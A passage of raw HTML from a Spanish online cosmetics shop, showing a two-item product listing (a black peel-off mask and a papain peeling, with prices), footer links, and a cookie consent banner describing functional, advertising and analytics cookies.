      Mostrando 1-2 de 2 artículo(s)
    </div>
  </div>
</div>
          

        
         <div class="hidden-sm-down">
            
          </div>
        

          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="16712" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/peelin-facial/16712-agiva-mascarilla-negra-150ml-siyah-maske.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/11831-home_default/agiva-mascarilla-negra-150ml-siyah-maske.jpg"
					alt = "AGIVA MASCARILLA NEGRA 150ml (SIYAH MASKE)"
					data-full-size-image-url = "https://www.klerrcosmetics.es/11831-large_default/agiva-mascarilla-negra-150ml-siyah-maske.jpg"
				  >
				  					<span class="product-additional" data-idproduct="16712"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="10" class="quantity_product quantity_product_16712" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_16712" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_16712" name="id_product_attribute">
		<input type="hidden" value="16712" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_16712" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_16712" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="16712" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/peelin-facial/16712-agiva-mascarilla-negra-150ml-siyah-maske.html">AGIVA MASCARILLA NEGRA...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.29">6,29 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Las mascarillas faciales Agiva Peel Off Black and Gold son algunas de tus mejores soluciones para la limpieza de tu piel y la restauración de la...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="27558" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cosmetica/27558-peeling-papain-200-ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/21960-home_default/peeling-papain-200-ml.jpg"
					alt = "PEELING PAPAIN 200 ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/21960-large_default/peeling-papain-200-ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="27558"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_27558" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_27558" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_27558" name="id_product_attribute">
		<input type="hidden" value="27558" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_27558" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_27558" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="27558" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cosmetica/27558-peeling-papain-200-ml.html">PEELING PAPAIN 200 ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.19">15,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> El extracto de papaya estimula la microcirculación, activa la regeneración celular, hidratando y humectando la piel de las zonas tratadas....</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-2 de 2 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          

          
            <div id="js-product-list-bottom"></div>
          


          </section>

    
    <div id="js-product-list-footer">
    </div>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
